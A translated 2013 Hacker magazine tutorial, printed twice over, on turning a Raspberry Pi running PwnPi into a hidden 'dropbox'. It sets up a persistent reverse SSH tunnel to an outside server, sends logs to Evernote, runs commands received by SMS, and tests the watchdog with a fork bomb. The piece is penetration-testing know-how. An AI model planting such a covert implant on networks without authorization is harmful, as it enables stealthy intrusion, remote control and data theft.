Little British Spy - Bookmark on Raspberry Pi
The big theme for the May issue of Hacker was the Raspberry Pi. We talked with the creator of the "raspberry", Eben Upton, and found out what the results of the first year of the project are, and what awaits a small computer in the next. We also described two concepts based on Raspberry: an inconspicuous bookmark, which, due to its size, can imperceptibly collect data from the network (receiving commands via SMS and dropping logs in Evernote), as well as a video surveillance system integrated with Google Drive. One of these concepts we bring to your attention.

The idea of a dropbox is simple: if you equip a miniature computer with a battery and a 3G modem, you can get a spy box that quietly connects to the network under study and transfers the collected data. This concept is fully implemented on the Raspberry Pi.
Looking ahead, I’ll say: because of the high energy consumption, our dropbox is more suitable for working in our own networks. For strangers, he simply does not have enough battery, but the concept still looks attractive. We will do all this based on the PwnPi distribution. In it, we will configure the work with the modem, learn how to receive commands by SMS and send logs to Evernote. At my disposal was a 3G-modem Huawei E1550 ("Megaphone E1550").
Many 3G modems, when connected, look like a disk in order to pre-install the necessary drivers, and require switching to modem mode. The E1550 modem is one of them and is initially unavailable as a terminal ...
Let's look at the description of USB devices:
But it is visible as a disk:
In order to switch it to modem mode, you will need to install an additional program and reboot (other modems may need other settings):
Let's look at the description of the USB device again:
It can be seen that the modem has changed Device ID, and now its ports are available to us:

Greeting Bash at PwnPi
To test the performance, you can try to "reach out" to it, like a regular modem, using minicom:
We request information about the modem manufacturer using the AT command
Exit by pressing.
The first program we need to configure a 3G modem is Sakis3G, a script for establishing a 3G connection. The sakis-3g.org project home page has been unavailable for some time, but a copy of the script is on sourceforge. Download it, unzip it and enable execution:
Install PPP Support
Let's try to establish a connection in interactive mode, indicating the necessary data.
We’ll select the first option, “Connect with 3G”, in response to the next request, select “11. Custom APN ... ". We indicate (data for Megafon-Moscow):
If the connection was successful, exit the menu and check the Internet access:
The next program, UMTSkeeper (zool33.uni-graz.at/petz/umtskeeper), is necessary for automatic connection when the connection is disconnected. Download, unzip and enable execution:
Let's check UMTSkeeper, substituting our values in the USBMODEM (Vendor ID: Device ID, which is visible when you enter the lsusb command) and CUSTOM_APN, APN_USER, APN_PASS, SIM_PIN (data for connecting to a 3G network):
We will control the work by opening the journal in another window:
Now edit /etc/rc.local to start at boot:
And check after reboot.

Sakis3G Interface
To connect remotely to PwnPi via 3G, configure the raising of the Reverse SSH tunnel (this requires a server with a public IP).
In order for PwnPi to connect to the server automatically, without entering a password, we will generate private / public keys on PwnPi and copy the public key to the server:
On the server (if it is Debian), add the public key to the list of authorized ones:
Let's try to connect to the server with PwnPi:
The connection should happen without asking for a password. If the password is still requested and the connection using the keys is configured for the first time, you must set the access rights to this file (and the folder as a whole):
Now set up a port forwarding tunnel. From the side of PwnPi:
On the server side, port 1221 is now waiting for connections, but only on the interface 127.0.0.1:
On the server side, check the connection through Reverse SSH, connecting to the local port:
If everything is correct, after entering the password of the root user of the PwnPi system, we should gain access to PwnPi. On the server side, enable port forwarding for all interfaces:
Now you need sshd to re-read the configuration file. Let's see what PID it has:
And send him a HUP signal:
Now, after establishing a connection with PwnPi, we will see that the process expects a connection on all interfaces:
Create a script for automatic launch and give it the right to execute:
Add a line indicating to run every minute in crontab:
There are many options for the automatic transfer and storage of data, from traditional mail to popular cloud services, from Google Drive to Evernote. You can send data to Evernote using the Geeknote utility (www.geeknote.me):
Specify your login details for Evernote (you need to do this only once if the user does not change). Create a new notebook and add a test entry:
Geeknote supports automatic synchronization of text files in the specified directory using the gnsync utility included in the package. To synchronize it, you must run it with the following keys (the
/ root directory is synchronized ):
Unfortunately, the work of 3G is not stable. So, as an addition, you can implement the transfer of commands (for example, reboots) and SMS notifications using the Gammu package.
Set the port / dev / ttyUSB1 in the menu (/ dev / ttyUSB0 was configured for 3G). Request a description of the device:
You can enable monitoring mode and try to send a test message:
For the Russian language (the Unicode locale in PwnPi is not set by default), you can use the -unicode switch.

Gammu Options
To receive SMS you must install
And specify the same port of the 3G modem in the configuration:
Run as a service and see the log:
Incoming messages are saved in the folder:
Inside contains the received SMS text. Create a script to execute commands from SMS. In the example below, upon receipt of the text 'uptime', a message is sent to the sender with the result of the uptime command:
Since our test messages should already be in the / var / spool / gammu / inbox folder, run this script and make sure it sends the right message. Add it to crontab with a frequency of one minute using the following entry:
We reboot the system and check the operability of our configuration.
In modern microcontrollers, a number of tools can be used to increase the reliability of embedded devices in maintenance-free mode. One of the mechanisms designed for this is a hardware watchdog timer that allows you to reboot the device if it freezes. A program whose performance must be monitored must periodically reset this timer. If she stops doing this, the timer will exceed the threshold and a reset signal will be sent to the processor. On Linux, watchdog support software consists of two parts: a watchdog timer driver and watchdog daemons that monitor the health of the system as a whole.
Downloading the driver module:
Adding to the list of startup modules:
Watchdog timer starts when the device is opened. It is reset by sending any character. The V symbol disables the timer. You can verify the performance as follows:
Now, only the input of lines from the keyboard is separated from the reboot (the cat command transfers the typed text line by line). Entering the character V and then stopping the countdown.
The watchdog package consists of two daemons: a simplified one - wd_keepalive and a main one - watchdog, which provides more features. Using it, you can control not only the system load, but also such parameters as the amount of available memory, access to individual files, the availability of nodes using the ping command, and a number of others.
To configure in /etc/watchdog.conf, you need to uncomment several lines:
Manual start
The easiest way to check if the watchdog configuration is working is to enter the so-called fork bomb on the command line:
The system will quickly stop responding and, if everything is configured correctly, will go into reboot in a few seconds.
Raspberry Pi with connected and active Wi-Fi (D-Link DWA-140 B2) and 3G (Huawei E1550) adapters consumes about 700-800 mA. The capacity of currently available fairly compact external lithium batteries reaches 20 ampere-hours, which can provide up to 24 hours of battery life. If we consider RPi as just a multifunctional device, it is very, very good; however, its hidden installation for a longer time will require an external power supply, which may be a USB port or an electrical outlet.
With its seeming frivolity, the Raspberry Pi can become a dangerous tool, although high power consumption limits the ability to work offline. However, the closest in functionality analogues to date, the commercial penetration testing tools of PWNIE Express, are in a completely different price category.

First published in the Hacker magazine from 05/2013.
Author: Alexander Lykoshin, alykoshin@gmail.com , ligne.ru
Publication on ISSUU.com
Subscribe to Hacker


The idea of a dropbox is simple: if you equip a miniature computer with a battery and a 3G modem, you can get a spy box that quietly connects to the network under study and transfers the collected data. This concept is fully implemented on the Raspberry Pi.
Looking ahead, I’ll say: because of the high energy consumption, our dropbox is more suitable for working in our own networks. For strangers, he simply does not have enough battery, but the concept still looks attractive. We will do all this based on the PwnPi distribution. In it, we will configure the work with the modem, learn how to receive commands by SMS and send logs to Evernote. At my disposal was a 3G-modem Huawei E1550 ("Megaphone E1550").
Switch to modem mode
Many 3G modems, when connected, look like a disk in order to pre-install the necessary drivers, and require switching to modem mode. The E1550 modem is one of them and is initially unavailable as a terminal ...
# ls /dev/ttyUSB*
ls: cannot access /dev/ttyUSB11*:
No such file or directory
Let's look at the description of USB devices:
# lsusb
Bus 001 Device 009: ID 12d1:1446
Huawei Technologies Co., Ltd. E1552/E1800/E173
(HSPA modem)
But it is visible as a disk:
# ls -l /dev/disk/by-id/
usb-HUAWEI_MMC_Storage-0:0 -> ../../sda
usb-HUAWEI_Mass_Storage-0:0 -> ../../sr0
In order to switch it to modem mode, you will need to install an additional program and reboot (other modems may need other settings):
# apt-get update && apt-get install usb-modeswitch
# reboot
Let's look at the description of the USB device again:
# lsusb
Bus 001 Device 010: ID 12d1:1003
Huawei Technologies Co., Ltd. E220 HSDPA Modem /
E230/E270/E870 HSDPA/HSUPA Modem
It can be seen that the modem has changed Device ID, and now its ports are available to us:
# ls /dev/ttyUSB*
/dev/ttyUSB0 /dev/ttyUSB1

Greeting Bash at PwnPi
Accessing a modem using minicom
To test the performance, you can try to "reach out" to it, like a regular modem, using minicom:
# apt-get install minicom
# minicom -D /dev/ttyUSB0
We request information about the modem manufacturer using the AT command
ati0
Manufacturer: huawei
Model: E1550
Revision: 11.608.12.10.209
IMEI: < IMEI вашего модема >
+GCAP: +CGSM,+DS,+ES
OK
Exit by pressing
Sakis and UMTSkeeper
The first program we need to configure a 3G modem is Sakis3G, a script for establishing a 3G connection. The sakis-3g.org project home page has been unavailable for some time, but a copy of the script is on sourceforge. Download it, unzip it and enable execution:
# mkdir ~/3g && cd ~/3g
# wget http://downloads.sourceforge.net/project/vim-n4n0/sakis3g.tar.gz -O sakis3g.tar.gz
# tar -xzvf sakis3g.tar.gz
# chmod +x sakis3g
Install PPP Support
# apt-get install pppLet's try to establish a connection in interactive mode, indicating the necessary data.
# ./sakis3g --interactiveWe’ll select the first option, “Connect with 3G”, in response to the next request, select “11. Custom APN ... ". We indicate (data for Megafon-Moscow):
APN: internet
APN_USER: megafon
APN_PASS: megafon
If the connection was successful, exit the menu and check the Internet access:
# ping google.comThe next program, UMTSkeeper (zool33.uni-graz.at/petz/umtskeeper), is necessary for automatic connection when the connection is disconnected. Download, unzip and enable execution:
# mkdir ~/3g && cd 3g
# wget http://zool33.uni-graz.at/petz/umtskeeper/src/umtskeeper.tar.gz
# tar -xzvf umtskeeper.tar.gz
# chmod +x umtskeeper
Let's check UMTSkeeper, substituting our values in the USBMODEM (Vendor ID: Device ID, which is visible when you enter the lsusb command) and CUSTOM_APN, APN_USER, APN_PASS, SIM_PIN (data for connecting to a 3G network):
# ./umtskeeper --sakisoperators "USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'" --sakisswitches "--sudo --console" --devicename 'Huawei' --log --silent --nat 'no'We will control the work by opening the journal in another window:
# tail /var/log/umtskeeper.log -f
2013-04-01 10:37:38 Start: interval=4*8s
Internet status:
Modem plugged, not connected to internet.
2013-04-01 10:38:27 Internet connection is DOWN.
Calling Sakis3G connect...
Sakis3G cmdLine: nice ./sakis3g connect --sudo --console USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'
Sakis3G says...
E1550 connected to MegaFon (25002).
2013-04-01 10:39:20 Testing connection...
2013-04-01 10:39:37 Success... we are online!
Now edit /etc/rc.local to start at boot:
# nano /etc/rc.local
/root/3g/umtskeeper --sakisoperators "USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'" --sakisswitches "--sudo --console" --devicename 'Huawei' --log --silent --nat 'no' &
And check after reboot.

Sakis3G Interface
Reverse ssh
To connect remotely to PwnPi via 3G, configure the raising of the Reverse SSH tunnel (this requires a server with a public IP).
In order for PwnPi to connect to the server automatically, without entering a password, we will generate private / public keys on PwnPi and copy the public key to the server:
# ssh-keygen
# scp /root/.ssh/id_rsa.pub root@<адрес сервера>:/root/On the server (if it is Debian), add the public key to the list of authorized ones:
$ cat ~/id_rsa.pub >> ~/.ssh/authorized_keys
Let's try to connect to the server with PwnPi:
# ssh root@<адрес сервера>
The connection should happen without asking for a password. If the password is still requested and the connection using the keys is configured for the first time, you must set the access rights to this file (and the folder as a whole):
# chmod 755 ~
# chmod 700 ~/.ssh
# chmod 600 ~/.ssh/authorized_keys
Now set up a port forwarding tunnel. From the side of PwnPi:
# ssh -q -N -R 1221:localhost:22 root@<адрес сервера>
On the server side, port 1221 is now waiting for connections, but only on the interface 127.0.0.1:
# netstat -an |grep 1221
tcp 0 0 127.0.0.1:1221 0.0.0.0:* LISTEN
On the server side, check the connection through Reverse SSH, connecting to the local port:
# ssh root@localhost -p 1221
If everything is correct, after entering the password of the root user of the PwnPi system, we should gain access to PwnPi. On the server side, enable port forwarding for all interfaces:
# nano /etc/ssh/sshd_config
GatewayPorts yes
Now you need sshd to re-read the configuration file. Let's see what PID it has:
# ps aux|grep sshd
...
root 23511 0.0 2.1 9920 5376 ? Ss 13:09
0:00 /usr/sbin/sshd
...
And send him a HUP signal:
# kill -hup 23511
# tail /var/log/sshd.log
Now, after establishing a connection with PwnPi, we will see that the process expects a connection on all interfaces:
# netstat -an -p |grep 1221
tcp 0 0 0.0.0.0:1221 0.0.0.0:*
LISTEN 21990/ sshd: root
Create a script for automatic launch and give it the right to execute:
# nano /root/reverse_ssh_tunnel.sh
#!/bin/sh
USERHOST=root@<адрес сервера>
RPORT=22 # Порт SSH сервера
FPORT=1221 # Порт, который будет открыт на сервере
CONN=localhost:22 # Порт SSH Listener на PwnPi
COMMAND="ssh -q -N -R $FPORT:$CONN $USERHOST -p $RPORT"
pgrep -f -x "$COMMAND" > /dev/null 2>&1 || $COMMAND
ssh $USERHOST -p $RPORT netstat -an | egrep "tcp.*:$FPORT.*LISTEN">/dev/null 2>&1
if [ $? -ne 0 ] ; then
echo "Restarting connection"
pkill -f -x "$COMMAND"
$COMMAND
else
echo 'Connection OK'
fi
# chmod +x reverse_ssh_tunnel.sh
Add a line indicating to run every minute in crontab:
# crontab -e
*/1 * * * * /bin/sh /root/reverse_ssh_tunnel.sh
Automatically save data to Evernote
There are many options for the automatic transfer and storage of data, from traditional mail to popular cloud services, from Google Drive to Evernote. You can send data to Evernote using the Geeknote utility (www.geeknote.me):
# wget http://www.geeknote.me/dist/geeknote_latest.deb
# sudo dpkg -i geeknote_latest.deb
# geeknote login
Specify your login details for Evernote (you need to do this only once if the user does not change). Create a new notebook and add a test entry:
# geeknote notebook-create --title "PwnPi data"
# geeknote create --notebook "PwnPi" --title "Test" --content "Test note"
Geeknote supports automatic synchronization of text files in the specified directory using the gnsync utility included in the package. To synchronize it, you must run it with the following keys (the
/ root directory is synchronized ):
# gnsync --path /root --mask *.log --notebook "PwnPi"
SMS management
Unfortunately, the work of 3G is not stable. So, as an addition, you can implement the transfer of commands (for example, reboots) and SMS notifications using the Gammu package.
# apt-get install gammu
# gammu-config
Set the port / dev / ttyUSB1 in the menu (/ dev / ttyUSB0 was configured for 3G). Request a description of the device:
# gammu --identify
Устройство : /dev/ttyUSB1
Manufacturer : Huawei
Модель : E1550 (E1550)
Firmware : 11.608.12.10.209
IMEI : 351911043904005
Номер SIM (IMSI) : 250026700613366
You can enable monitoring mode and try to send a test message:
# gammu --monitor
# echo "test from PwnPi" | gammu sendsms TEXT +7<номер телефона>
For the Russian language (the Unicode locale in PwnPi is not set by default), you can use the -unicode switch.

Gammu Options
Receive SMS
To receive SMS you must install
# apt-get install gammu-smsdAnd specify the same port of the 3G modem in the configuration:
# nano /etc/gammu-smsdrc
[gammu]
port=/dev/ttyUSB1Run as a service and see the log:
# gammu-smsd --daemon
# tail -f /var/log/syslogIncoming messages are saved in the folder:
# cd /var/spool/gammu/inbox && ls
IN20130402_193338_00_+7<номер телефона>_00.txtInside contains the received SMS text. Create a script to execute commands from SMS. In the example below, upon receipt of the text 'uptime', a message is sent to the sender with the result of the uptime command:
$ nano smscheck
#!/bin/bash
for file in `ls /var/spool/gammu/inbox`
do
cmd=`cat /var/spool/gammu/inbox/$file`
case "$cmd" in
"uptime")
echo `uptime` > /var/spool/gammu/outbox/OUT+7<номер телефона>.txt
;;
esac
rm -f /var/spool/gammu/inbox/$file
done
# chmod +x smscheck
Since our test messages should already be in the / var / spool / gammu / inbox folder, run this script and make sure it sends the right message. Add it to crontab with a frequency of one minute using the following entry:
# crontab -e
*/1 * * * * /home/pi/smscheckWe reboot the system and check the operability of our configuration.
Who is following the follower
In modern microcontrollers, a number of tools can be used to increase the reliability of embedded devices in maintenance-free mode. One of the mechanisms designed for this is a hardware watchdog timer that allows you to reboot the device if it freezes. A program whose performance must be monitored must periodically reset this timer. If she stops doing this, the timer will exceed the threshold and a reset signal will be sent to the processor. On Linux, watchdog support software consists of two parts: a watchdog timer driver and watchdog daemons that monitor the health of the system as a whole.
Watchdog driver
Downloading the driver module:
# sudo modprobe bcm2708_wdog
Adding to the list of startup modules:
# echo "bcm2708_wdog" | sudo tee -a /etc/modules
Watchdog timer starts when the device is opened. It is reset by sending any character. The V symbol disables the timer. You can verify the performance as follows:
# cat > /dev/watchdog
Now, only the input of lines from the keyboard is separated from the reboot (the cat command transfers the typed text line by line). Entering the character V and then stopping the countdown.
Watchdog daemon
The watchdog package consists of two daemons: a simplified one - wd_keepalive and a main one - watchdog, which provides more features. Using it, you can control not only the system load, but also such parameters as the amount of available memory, access to individual files, the availability of nodes using the ping command, and a number of others.
# apt-get install watchdog # Установка
# update-rc.d watchdog defaults # Добавление в автозагрузку
To configure in /etc/watchdog.conf, you need to uncomment several lines:
# nano /etc/watchdog.conf
watchdog-device = /dev/watchdog
max-load-1 = 24
Manual start
# /etc/init.d/watchdog start
Check
The easiest way to check if the watchdog configuration is working is to enter the so-called fork bomb on the command line:
: (){ :|:& };:
The system will quickly stop responding and, if everything is configured correctly, will go into reboot in a few seconds.
Autonomous food
Raspberry Pi with connected and active Wi-Fi (D-Link DWA-140 B2) and 3G (Huawei E1550) adapters consumes about 700-800 mA. The capacity of currently available fairly compact external lithium batteries reaches 20 ampere-hours, which can provide up to 24 hours of battery life. If we consider RPi as just a multifunctional device, it is very, very good; however, its hidden installation for a longer time will require an external power supply, which may be a USB port or an electrical outlet.
Total
With its seeming frivolity, the Raspberry Pi can become a dangerous tool, although high power consumption limits the ability to work offline. However, the closest in functionality analogues to date, the commercial penetration testing tools of PWNIE Express, are in a completely different price category.

First published in the Hacker magazine from 05/2013.
Author: Alexander Lykoshin, alykoshin@gmail.com , ligne.ru
Publication on ISSUU.com
Subscribe to Hacker
- 1 999 p. for 12 numbers of paper option
- 1249 RUR for the annual subscription to iOS / iPad (Android release coming soon!)
- Hacker on Android

